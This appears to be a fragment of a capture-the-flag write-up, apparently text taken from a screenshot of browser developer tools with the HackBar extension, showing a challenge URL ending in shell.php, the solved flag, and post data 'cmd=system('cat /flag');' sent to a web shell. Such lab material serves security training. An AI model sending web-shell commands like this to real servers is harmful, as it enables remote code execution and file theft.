 SYC{59640905-5a78-4b04-ab80-1a45cab2a8d3}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://80-f37ce919-2cdb-4488-90c5-0d342293ff5c.challenge.ctfplus.cn/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /flag');